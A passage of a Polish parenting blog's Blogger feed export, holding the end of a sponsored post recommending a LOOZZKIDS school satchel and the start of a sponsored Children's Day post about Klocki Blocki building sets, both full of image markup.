href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg61F04C3PiisF7q4nzA47K359vSZy8gvRWO1YjAM6y8Nfqt_i4iim5v-QnTN1g6dGvwfiyPipicQ3lzKb6SvfGpsN8dWE9weMIkL-TP1N1-XLJ6FtuUDYf_NsbxPx6mFbz98mxJNFzJb_\/s1280\/LoozzKids_IMGP3842.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"wnętrze plecaka\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhg61F04C3PiisF7q4nzA47K359vSZy8gvRWO1YjAM6y8Nfqt_i4iim5v-QnTN1g6dGvwfiyPipicQ3lzKb6SvfGpsN8dWE9weMIkL-TP1N1-XLJ6FtuUDYf_NsbxPx6mFbz98mxJNFzJb_\/d\/LoozzKids_IMGP3842.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3C-2WCg6NgnHewMk1ajYgo9GC_zjTt7nFRatdg8JeUKkevG3Ve7u13sUmARfSB60lupQc_1ypv-M_dUhEDTX8VGxwq3h5OZUMX4nwPGirgGnjXoVVLijs8JgV-iG-cnvA54aFxC1PjpX_\/s1280\/LoozzKids_IMGP3836.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"uchwyty pasujące do rozmiaru dziecięcej ręki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3C-2WCg6NgnHewMk1ajYgo9GC_zjTt7nFRatdg8JeUKkevG3Ve7u13sUmARfSB60lupQc_1ypv-M_dUhEDTX8VGxwq3h5OZUMX4nwPGirgGnjXoVVLijs8JgV-iG-cnvA54aFxC1PjpX_\/d\/LoozzKids_IMGP3836.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfont size=\"5\"\u003E\u003Cb\u003EA teraz zdecyduj co wybierzesz dla swojego dziecka!\u003C\/b\u003E\u003C\/font\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXxP-v0Bw5Wglpqrac7q5FW7LSeNHkTSSS76QrC2QXEXEPnpHx-HnXW324EAYjOfVUGxiBnlaTC7zFV7zhVuXz7wd4Gi-guxoE0FhKxpZZxpXs4j-TLxhoem7rHdPhbjKmFi3GGukukNWm\/s1600\/%25E2%2580%25A2+lepszy+dla+starszych+dzieci+%25E2%2580%25A2+mi%25C4%2599kka+konstrukcja+z+usztywnionymi+plecami+%25E2%2580%25A2+d%25C5%2582u%25C5%25BCszy%252C+dopasowany+do+wy%25C5%25BCszego+wzrostu+dziecka+%25E2%2580%25A2+wi%25C4%2599ksza+pojemno%25C5%259B%25C4%2587+%25E2%2580%25A2+doskona%25C5%2582a+organizacja+wn%25C4%2599trza_+liczne+komory%252C+kieszenie%252C+przeg.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak czy tornister\" border=\"0\" data-original-height=\"960\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXxP-v0Bw5Wglpqrac7q5FW7LSeNHkTSSS76QrC2QXEXEPnpHx-HnXW324EAYjOfVUGxiBnlaTC7zFV7zhVuXz7wd4Gi-guxoE0FhKxpZZxpXs4j-TLxhoem7rHdPhbjKmFi3GGukukNWm\/d\/%25E2%2580%25A2+lepszy+dla+starszych+dzieci+%25E2%2580%25A2+mi%25C4%2599kka+konstrukcja+z+usztywnionymi+plecami+%25E2%2580%25A2+d%25C5%2582u%25C5%25BCszy%252C+dopasowany+do+wy%25C5%25BCszego+wzrostu+dziecka+%25E2%2580%25A2+wi%25C4%2599ksza+pojemno%25C5%259B%25C4%2587+%25E2%2580%25A2+doskona%25C5%2582a+organizacja+wn%25C4%2599trza_+liczne+komory%252C+kieszenie%252C+przeg.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch4\u003E\u003Cspan style=\"font-weight: normal;\"\u003EW naszym wypadku postawiliśmy na tornister \u003C\/span\u003ELOOZZKIDS\u003Cspan style=\"font-weight: normal;\"\u003E, który spełnia powyższe punkty. Jego budowa świetnie dopasowuje się do pleców Kuby, a wygodne szelki z możliwością regulacji nie wbijają się w ramiona. Tornister posiada sporo przegródek, które zapewniają optymalne rozłożenie zawartości i przede wszystkim pozwalają zachować porządek wewnątrz. Ponadto wielkość tornistra nadaje się dla dzieci uczniów klas I-II, a usztywniona i profilowana budowa pozwala zachować odpowiednią postawę.\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7W6Re2O0071IMU-TRfJ0cNJeeW_p_qURp_mtM2CeUfiQCahd9KDsN3vI3IUAXkOv0TQ_8KR9XH1adwau8USzbRTtb_6EX4Wk7hxm-TUJf3HR-fB73wsxHTCGZe9TwmezdJWvYWFlIQsAe\/d\/LoozzKids_IMGP3791.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoDaTvEw3D91mOAexB5P5U-M9RSTbmZkY0KJMCPXDuN7ZvQ_C8Fs4em7jah3na4ZdkJuMMANg7K81Vab0J1UZHyOvE6q3bPmRwCKZbAAO9iudM95oVqkb1qIVRR9SJMh08f5ztT3nJV7yD\/d\/LoozzKids_IMGP3800.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUrRyx8fAxfGIaSlXlXckkEwrIAPGLutAqtDzaY9mn_prhs_W8zwzjsmSbnZWZ5-pUVXP5HfBpUjFOw0hntkV99M1Ob7fyjgWoz63LQO3oHJMuDiDOLFjT4IKq-MMKHdq3213HvaClsLQp\/d\/LoozzKids_IMGP3796.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjIsGkr01J80DX6Wt4_70sXv3beFhfIploYPalp0eE0JOqbX6hwg-px6qEIfwfxVBjVCY1VNmRpDuLBm9OYODWEpf0YBP6AKCTGaYVTYs1VEsFPzywzThf7a762mrnyF88QEZbpZ8eChAE\/d\/LoozzKids_IMGP3806.jpg\" \/\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNc1KVEzmRt7krBcBslr8vwUMz7Iph6IJKA-arX4pCVdnJP7MlvLtscTL6j0BsjDUHH31ypAtwlZP1QCsMYBwfToXhNf_mxiRC0sSHaFEHFG1MU3U3c061LIR_ARh2UesOAAv0DyMvqMbQ\/d\/LoozzKids_IMGP3811.jpg\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-rViF7M0nFqJV-bZKpPwqSAm8QBPoPfAsvsnBtzAjoh1NketG1NXXnSEni_L_aMcTtLJpgpcz8yNLzuUgMlGNueDMLK6XOPpq1QmHmWgL4EXfJfJNzrsBQ1lqPpnQhxrd4t50BIFtnRr\/s1280\/LoozzKids_IMGP3824.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZ-rViF7M0nFqJV-bZKpPwqSAm8QBPoPfAsvsnBtzAjoh1NketG1NXXnSEni_L_aMcTtLJpgpcz8yNLzuUgMlGNueDMLK6XOPpq1QmHmWgL4EXfJfJNzrsBQ1lqPpnQhxrd4t50BIFtnRr\/d\/LoozzKids_IMGP3824.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAHzpf2fz4yyFzSbZS3YPdFpsE23QsNpP_fyRyVwgZ1yZuSThesOHwUEtghGVR8SB7rdJHYNrmiaDJGu8XdOubzFmt8IdXUFXGCtkBOZcRXQI5IaH2bp0xFq4zd4TGZzoNU8hVXdl9c03F\/s1280\/LoozzKids_IMGP3833.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"plecak loozzkids\" border=\"0\" data-original-height=\"1280\" data-original-width=\"848\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAHzpf2fz4yyFzSbZS3YPdFpsE23QsNpP_fyRyVwgZ1yZuSThesOHwUEtghGVR8SB7rdJHYNrmiaDJGu8XdOubzFmt8IdXUFXGCtkBOZcRXQI5IaH2bp0xFq4zd4TGZzoNU8hVXdl9c03F\/d\/LoozzKids_IMGP3833.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EJeśli Wasze dzieci także idą do szkoły, a Wy jesteście zieloni w kwestii wyboru odpowiedniego tornistra czy plecaka, to zachęcam do zapoznania się z kampanią edukacyjną na stronie \u003Ca href=\"http:\/\/www.zdrowyplecak.pl\/\"\u003Ewww.zdrowyplecak.pl\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPomoc eksperta fizjoterapeuty dziecięcego pozwoli rozwiać wszelkie wątpliwości,\u0026nbsp;co pozwoli podjąć dobrą decyzję.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlecaki dostępne są od 3 sierpnia w sklepach Biedronka w całej Polsce.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8122194127297481869"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/8122194127297481869"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/07\/koniec-zdalnej-nauki-co-bedzie-dalej.html","title":"Koniec zdalnej nauki- co będzie dalej?"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjql624Z27mmXaDVlwfJumAQy6gJczDnYmyo7YvfQ7QpZfuFloxrR0RgU-7rOcAQ2aDuTwneN8wF_MQVAfNPCa2H86QPJejODrKLAbO8XoY3roeMTZkEgoSUT2NPgzJo1zapR1Pmo6aS1XA\/s72-c-d\/LoozzKids_IMGP3818.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3325631154990723264"},"published":{"$t":"2020-05-15T07:57:00.000+02:00"},"updated":{"$t":"2021-10-03T16:16:02.876+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dziecko"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Propozycje prezentów na Dzień Dziecka"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzhQgj6eB1doAqBgWoQDYe_Qs7GLhIsl6yzwd4J9rpQqs46agBMuyGVMHMLLjXPWNsz2KlsSgvXvPJ3AJnfU4cQ2SLsMkdJVY7pZ1chey6qwdkhBmLltFTrCREDaGkf2hd2YsqHk-yKF-\/s1600\/KlockiBlocki-Mubi_IMGP2439.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Mubi\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCzhQgj6eB1doAqBgWoQDYe_Qs7GLhIsl6yzwd4J9rpQqs46agBMuyGVMHMLLjXPWNsz2KlsSgvXvPJ3AJnfU4cQ2SLsMkdJVY7pZ1chey6qwdkhBmLltFTrCREDaGkf2hd2YsqHk-yKF-\/s1600\/KlockiBlocki-Mubi_IMGP2439.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n1 czerwca to wyjątkowy dzień dla wszystkim dzieci. Choć kocha się ich całym sercem każdego dnia i rozpieszcza przy każdej nadarzającej się okazji, to Dzień Dziecka to wyjątkowe święto.\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EMożna rzecz, że tego dnia dzieją się magiczne rzeczy, a w posiadanie maluchów trafiają najwspanialsze podarunki zaraz po prezentach bożonarodzeniowych.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nLata 90\u003C\/h4\u003E\nNie inaczej było w czasach, kiedy to my byliśmy dziećmi. Lata 90- najwspanailsze czasy, które wspomina się do dziś przy każdej nadarzającej się okazji. Choć życie wcale nie obfitowało w dostatek, to nasi rodzice i dziadkowie dbali o to, aby ten dzień był wspaniały i przede wszystkim niezapomniany.\u003Cbr \/\u003E\nCo prawda nie były to lata, gdzie otrzymywało się wypasioną elektronikę czy najnowsze modele pojazdów, ale z czystym sumiem można stwierdzić, że wcale nie były one gorsze od obecnych czasów, bo co jak co, ale rodzina spędzała masę czasu razem w radości.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPamiętam, że jako mała dziewczynka każdego roku bardzo czekałam na ten dzień, ponieważ w ramach świętowania jeździliśmy do zoo czy na lunaparków. Tego typu wyjazdy nie były tak częste, jak to bywa teraz. Oprócz tego bez wyrzutów sumienia można było jeść cały dzień pyszne lody i pić zakazaną colę.\u003Cbr \/\u003E\nOczywiście przy okazji dostawało się wymarzony prezent, który przez długi czas był pewnie zmorą naszych rodziców, ponieważ wierciło się im dziurę w brzuchu przy każdej reklamie danego produktu puszczanego w TV.\u003Cbr \/\u003E\nAnalizując wszystko uważam, że dziś czasy pod tym kątem są łaskawsze, prezenty bardziej dostępne i co najważniejsze zróżnicowane, a w większości domów dzień dziecka trwa cały rok.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nDzień dziecka w obecnych czasach\u003C\/h4\u003E\nOd kiedy w naszym domu pojawiły się dzieci, Dzień Dziecka celebrowany jest na maxa. Spędzamy go rodzinne na wszelkiego rodzaju wyjazdach zaliczając po drodze restauracje, lodziarnie i lunaparki. Robimy to, no co mają ochotę nasze maluchy, a jak wiadomo mają oni szalone pomysły.\u003Cbr \/\u003E\nTen rok jest zupełnie inny, bo z naszych wjazdów mimo marzeń Kuby nici więc postanowiliśmy sprawić im podwójną radość i podarowaliśmy im przedwczesne prezenty na dzień dziecka.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKuba jako, że uwielbia klocki dostał od nas zestawy uzupełniające serie, które od dawna ma w swoim posiadaniu. Z serii \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/raben\/\" target=\"_blank\"\u003ERaben,\u003C\/a\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/raben\/\"\u003E \u003C\/a\u003Ektórych kolorystyka nawiązuje do barw floty przedsiębiorstwa użyczającego swojej marki dla klocków, dołączyła wspaniała \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/klocki-blocki-raben-ciezarowka-kontenerowa\/?kolekcja=tak\" target=\"_blank\"\u003Eciężarówka kontenerowa\u003C\/a\u003E\u003C\/b\u003E, która zachwyciła go od pierwszych chwil. Jest to przede wszystkim rewelacyjne uzupełnienie bazy magazynowej, która jest w naszym domu od dawna. Pojazd składa się niespełna 350 klocków, które rewelacyjnie rozwijają motorykę małą, a także ćwiczą koncentrację podczas układania.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhudi5KLaL1O8ClUI6qDYh_VNwmSPU9NNDVU0oxlxJpj0ONHq47E7vgQGXBdKkZZc32y_gJ56HmubP35OkTgG_Pe4b5uxVSvco_rpZCWs19rythMe3flBq8K9Og5rnCkyo3w8Zdb19QJaU3\/s1600\/KlockiBlocki_IMGP2940.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhudi5KLaL1O8ClUI6qDYh_VNwmSPU9NNDVU0oxlxJpj0ONHq47E7vgQGXBdKkZZc32y_gJ56HmubP35OkTgG_Pe4b5uxVSvco_rpZCWs19rythMe3flBq8K9Og5rnCkyo3w8Zdb19QJaU3\/s1600\/KlockiBlocki_IMGP2940.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqkapFqVf61SXvyIwdBUXznW6N4VsHJ90_84yOhGamSVsjB2hcurJtN_5_CzH4DwEDW5HrsxLAVG68DY3V-cVTh-AY5Sgqz_KVaOaQhl7ctrEASXlrE5iaDyue3GzSJmGxulP7Ghdjw4R\/s1600\/KlockiBlocki_IMGP2942.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEqkapFqVf61SXvyIwdBUXznW6N4VsHJ90_84yOhGamSVsjB2hcurJtN_5_CzH4DwEDW5HrsxLAVG68DY3V-cVTh-AY5Sgqz_KVaOaQhl7ctrEASXlrE5iaDyue3GzSJmGxulP7Ghdjw4R\/s1600\/KlockiBlocki_IMGP2942.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UYDDnEDDG_fTWgz5H07X6iQCogja_QnbYk78zWDn2vbMD5fgXA4O-mweIof-FjaSE-vD13ZueKXW8bnBn9iGQRbxuQiUNeeLqHFj3sCxQCi53E02zHODIPM2sf_D8QwLmHxHk00n69jC\/s1600\/KlockiBlocki_IMGP2947.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0UYDDnEDDG_fTWgz5H07X6iQCogja_QnbYk78zWDn2vbMD5fgXA4O-mweIof-FjaSE-vD13ZueKXW8bnBn9iGQRbxuQiUNeeLqHFj3sCxQCi53E02zHODIPM2sf_D8QwLmHxHk00n69jC\/s1600\/KlockiBlocki_IMGP2947.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqPQ6zAvla-B3R1ouaUcOSJGTQksivva0et4akht4F1COiQ0-NfFKrXIsMB2gmNqE0Qo-uZuQDlcA8tJjIp0vmr6Nc88XQgj2R8BXhb9n4Ud_U1jIG2l74VYTgM2c0v8OPiLc-CXKexu0\/s1600\/KlockiBlocki_IMGP2948.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEqPQ6zAvla-B3R1ouaUcOSJGTQksivva0et4akht4F1COiQ0-NfFKrXIsMB2gmNqE0Qo-uZuQDlcA8tJjIp0vmr6Nc88XQgj2R8BXhb9n4Ud_U1jIG2l74VYTgM2c0v8OPiLc-CXKexu0\/s1600\/KlockiBlocki_IMGP2948.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWceckOMGG_87Zp57FXHMpMFZv1zZHis6rhMcqsPDsjr5MAHXWpx92t8dlgzhoSnlg_7Bw5g3VwkuNtbxj91qDb8GGyUmy9wdDMFAWPN3tYFZLQ-kufkJI7Pke4jgWECDP9WFJKloZfK2o\/s1600\/KlockiBlocki_IMGP2956.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWceckOMGG_87Zp57FXHMpMFZv1zZHis6rhMcqsPDsjr5MAHXWpx92t8dlgzhoSnlg_7Bw5g3VwkuNtbxj91qDb8GGyUmy9wdDMFAWPN3tYFZLQ-kufkJI7Pke4jgWECDP9WFJKloZfK2o\/s1600\/KlockiBlocki_IMGP2956.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nDrugim zestawem, który pojawił się w ramach prezentu na Dzień Dziecka jest \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/produkt\/policja-oddzial-wodny\/?kolekcja=tak\" target=\"_blank\"\u003Eoddział wodny\u003C\/a\u003E\u003C\/b\u003E z serii \u003Cb\u003E\u003Ca href=\"https:\/\/klocki-blocki.pl\/blocki\/kolekcje\/mypolice\/\" target=\"_blank\"\u003EMy Police\u003C\/a\u003E\u003C\/b\u003E. Jeśli bacznie obserwujecie nasze wpisy i udsotępniane zdjęcia lub relacje, to z pewnością udało Wam się wypatrzeć w naszych publikacjach inne elementy tej serii, np duży komisariat lub pojedyncze pojazdy, które kupujemy choćby podczas zakupów. Kuba wielką miłością darzy wszelkiego rodzaju klocki i muszę przyznać, że jestem z tego powodu zadowolona, ponieważ ich układanie uczy cierpliwości i ćwiczy dodatkowo koordynację ruchową.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1x-n_FSnAR3GNtRQ2mJVpcy5ZEniO72yzer7TjH5QRVL8tjwj8px8tRcG3LqoSP_8N7IScdoI0gdD-VJwfxd3O3KeIoV9QNUHGFQ7ksRUtKTDBzrEgSWZiYS15yJq8HiwOHB2Ph_8b5SG\/s1600\/KlockiBlocki_IMGP2349.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1x-n_FSnAR3GNtRQ2mJVpcy5ZEniO72yzer7TjH5QRVL8tjwj8px8tRcG3LqoSP_8N7IScdoI0gdD-VJwfxd3O3KeIoV9QNUHGFQ7ksRUtKTDBzrEgSWZiYS15yJq8HiwOHB2Ph_8b5SG\/s1600\/KlockiBlocki_IMGP2349.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ZzO0MfWUX2fchiCFL7INf_K1TpGDhhj1GO4jKbsbdPjBhZ99EXDlSXDqYDS27qUYi06xOEbJe4OsQ9-wNGOO_1qDrI1GXWP0FeThyphenhyphenm5ZI2s_TnoL6-oDIW63NQ7d-kBTaFrJ2vvXEWRd\/s1600\/KlockiBlocki_IMGP2450.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ZzO0MfWUX2fchiCFL7INf_K1TpGDhhj1GO4jKbsbdPjBhZ99EXDlSXDqYDS27qUYi06xOEbJe4OsQ9-wNGOO_1qDrI1GXWP0FeThyphenhyphenm5ZI2s_TnoL6-oDIW63NQ7d-kBTaFrJ2vvXEWRd\/s1600\/KlockiBlocki_IMGP2450.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP40vb0nSkUmkdqurUwvtLCAzK9PDUiBoo-wsV_27fokDnnHcPFfYGTMYF7H_s87oSzZYB-82kLCjYfYL8oiECAaIX9pt82FPekcN9QdJAGz5OM8S-83juKT6QNBMwW9a_qVeS5Sq8cz4M\/s1600\/KlockiBlocki_IMGP2924.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP40vb0nSkUmkdqurUwvtLCAzK9PDUiBoo-wsV_27fokDnnHcPFfYGTMYF7H_s87oSzZYB-82kLCjYfYL8oiECAaIX9pt82FPekcN9QdJAGz5OM8S-83juKT6QNBMwW9a_qVeS5Sq8cz4M\/s1600\/KlockiBlocki_IMGP2924.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOc3LKpOXB703HePPzgpXD91kuC-AqNtS6FG3vAjBWCybDZy4NcauAhI6ga1hTTJRR0FuqqpLFXcaSf6jt3RNCidgqFnNJA8ybjEnMgpIHgpkWfvdsapwmuloZrlb4EqtVi3s1RtsTuEqI\/s1600\/KlockiBlocki_IMGP2928.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Klocki Blocki\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOc3LKpOXB703HePPzgpXD91kuC-AqNtS6FG3vAjBWCybDZy4NcauAhI6ga1hTTJRR0FuqqpLFXcaSf6jt3RNCidgqFnNJA8ybjEnMgpIHgpkWfvdsapwmuloZrlb4EqtVi3s1RtsTuEqI\/s1600\/KlockiBlocki_IMGP2928.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 